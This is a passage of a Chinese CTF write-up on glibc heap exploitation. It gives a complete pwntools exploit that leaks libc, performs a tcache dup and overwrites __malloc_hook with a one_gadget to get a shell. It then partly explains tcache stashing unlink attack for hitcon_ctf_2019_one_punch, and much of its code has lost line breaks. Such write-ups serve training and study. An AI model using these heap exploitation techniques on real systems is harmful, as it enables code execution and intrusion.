success("malloc_hook_addr==>"+hex(malloc_hook_addr))

-
再申请一个size为0x20的chunk,其会与chunk1重叠,再释放掉这两个chunk,就实现了tcache dup:
#tcache dup
add(0x18,b"tcache dup") #2
free(0)
free(2)
add(0x18,p64(malloc_hook_addr)) #0 将next指针改为malloc_hook地址,再次申请就能申请到该地址add(0x18,b"d")  #2 申请到malloc_hook作为cunk
修改next指针:
-
最后像malloc_hook中写入onegadget地址:

exeve_addr = one_gadget[2]+libc_base
success("exeve_addr==>"+hex(exeve_addr))
payload = p64(exeve_addr)
add(0x18,payload)
add(0x18,b"get shell")
p.sendline(b"cat flag")
p.interactive()
-
完整的EXP:

from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')def debug():print(proc.pidof(p))pause()# p = remote("node5.buuoj.cn",28220)
p = process("./pwn")
libc = ELF('./libc-2.27.so')
elf = ELF("./pwn")def add(size,content):p.sendline(b'1')p.sendline(str(size).encode())p.sendline(content)def show(index):p.sendline(b'2')p.sendlineafter(b':',str(index).encode())def free(index):p.sendline(b'3')p.sendline(str(index).encode())one_gadget = [0x4f2be,0x4f2c5,0x4f322,0x10a38c]add(0x410,b"a") #0
add(0x18,b"a")  #1
add(0x4f0,b"a") #2
add(0x20,b'a')  #3free(0) #为unlink做准备#清空chunk2的prev_inuse位,并伪造prev_size位,利用循环将prev_size位中的高位清空
free(1)
for i in range(0,9):add(0x18-i,b"a"*(0x18-i))   #0free(0)print("count",i)payload0 = b"a"*0x10+p64(0x420+0x20)
add(0x18,payload0)  #0# 泄漏libc地址
free(2)
add(0x410,b"libc leak") #1
show(0)p.recv()
addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_unsortbin_addr==>"+hex(addr))
main_arena_offset = libc.symbols["__malloc_hook"]+0x10
success("main_arena_offset==>"+hex(main_arena_offset))
libc_base = addr-(main_arena_offset+0x60)
success("libc_addr==>"+hex(libc_base))
malloc_hook_addr = libc.symbols["__malloc_hook"] + libc_base
success("malloc_hook_addr==>"+hex(malloc_hook_addr))#tcache dup
add(0x18,b"tcache dup") #2
free(0)
free(2)add(0x18,p64(malloc_hook_addr)) #0add(0x18,b"d")  #2
exeve_addr = one_gadget[2]+libc_base
success("exeve_addr==>"+hex(exeve_addr))
payload = p64(exeve_addr)
add(0x18,payload)
add(0x18,b"get shell")p.sendline(b"cat flag")
p.interactive()
拿到flag:
例题2:hitcon_ctf_2019_one_punch
题目地址:hitcon_ctf_2019_one_punch
[!IMPORTANT]
在2.29及以后得版本中对 unsordea bin的进行了双向链表检查,故unsortec bin attack就不可以再用了,不过 tcache stashing unlink attack 可以达到同样的效果
原理:就是我们从 smallbin中取出 chunk时,会检如果当前大小的 smallbin中还有 bin,并且 tcache bin中还有空余的位置 (数量没堆满7个)就 会把剩余 chunk 链入到 tcache bin中(可以通过calloc实现,calloc不会从tcache中拿chunk),在链入的过程只对第一个bin进行双向链表检查,后续bin缺少完整性检查(还是因为没有进行双向链表检查造成的,跟unsorted bin attack差不多就是触发前提有所不同)
从上面可以看出首先需要 Etcache从 (smallbin中链入一个 chunk,这个怎么做?如何跳过 tcache bin从 smallbin取 chunk?
使用 calloc(它不会从 tcache bin里取堆块)
适用版本:目前适用于所有带tcache的glibc版本(2.26—2.36)利用条件
1、能使用calloc分配堆块 (在tcache没满时,跳过tcache从smallbin中拿chunk)
2、有溢出或uaf (修改small bin中的bk指针)
思路:
- 利用tcache stashing unlink attack,将tcache中size为0x220的bin的数量改大 (至少是8才行),从而绕过后门函数的if检查,且保证能申请两次。(原因是要想实现任意地址分配chunk,就要利用malloc函数从伪造的tcache申请,但是要利用malloc函数必须绕过检查,检查是tcache中0x220bin的数量要大于6,也就是说tcache中0x220bin的数量必须保持在7以上,但是count的上线是7,修改掉next指针后完全 不够申请两次 )。
- 修改tcache中size为0x220的bin的next指针,指向malloc_hook的地址处。
- 利用后门函数中的malloc申请到malloc_hook处的chunk,最后ORW获取flag。
分析:
-

主要看delete函数,堆指针未清0 ,存在UAF漏洞,利用该漏洞来实现tcache stashing unlink attack:
-

add函数,index只能为0、1、2,其次写入的数据先往栈上写,再copy到堆上(利用这个漏洞往栈上写ROP,然后malloc_hook执行ROP):
利用:
-
先填满tcache获取堆的基地址,和libc基地址:
for i in range(0,7):add(0,b"a"*0x87)free(0) show(0) # 获取堆的基地址 p.recvuntil(b"hero name: ") heap_base = u64(p.recv(6).ljust(8,b"\x00"))&0xfffffffff000 success("heap_base==>"+hex(heap_base))add(0,b"a"*0x87) add(1,b"flag"+b"\x00"*(0x87-4)) free(0) show(0) #泄漏main_arena中的地址 p.recv() addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00')) success("main_arena_unsortbin_addr==>"+hex(addr)) main_arena_offset = libc.symbols["__malloc_hook"]+0x10 success("main_arena_offset==>"+hex(main_arena_offset)) libc_base = addr-(main_arena_offset+0x60) success("libc_addr==>"+hex(libc_base))#计算__free_hook和system地址 malloc_hook_addr = libc_base+libc.sym["__malloc_hook"] success("malloc_hook_addr==>"+hex(malloc_hook_addr)) system_addr = libc_base+libc.sym["system"] free_hook_addr = libc_base+libc.sym["__free_hook"] success("system_addr==>"+hex(system_addr)) success("free_hook_addr==>"+hex(free_hook_addr)) -
利用tcache stashing unlink attack,修改tcahe中0x220bin的数量:
add(0,b"a"*0x217) for i in range(2):free(0)edit(0,p64(0)*2) edit(0,p64(malloc_hook_addr)) #进行tcache stashing unlink attackadd(0,b"a"*0xf0) for i in range(6): #留一个空间进行free(0)edit(0,p64(0)*2)# 构造small bin add(0,b"a"*0x400) for i in range(7):free(0)edit(0,p64(0)*2) # 生成两个0x100的smallbin add(0,b"a"*0x400) #smallbin1 0x100 add(1,b"a"*0x400) free(0) add(0,b"a"*0x300) add(1,b"a"*0x300) add(1,b"a"*0x400) #smallbin2 0x100 add(2,b"a"*0x400) free(1) add(2,b"a"*0x300) add(2,b"a"*0x300) #修改fd、bk指针 fd = heap_base+0x11a0 #保证第一个smallbin的检查,与unlink检查一样 bk = heap_base+0x20-5 payload1 = b"A"*0x300 + p64(0) + p64(0x101) + p64(fd) + p64(bk) edit(1,payload1)add(0,b"a"*0xf0) debug()首先,size为0x100的chunk(符合程序的条件下,随便多大的chunk都行)个数填充为6,这样就只需要两个smallbin就能实现tcache stashing unlink attack ,一个给用户申请走(进行完整性检查),一个unlink后进入tcache。
构造两个一样大的0x100的smallbin:

其次,修改第二个bin的bk指针,同时保证第一个bin的链的完整性 (堆申请好后,fd值与堆的基地址偏移是固定的):
最后将0x7f,写入到tcache中0x220bin的count处:
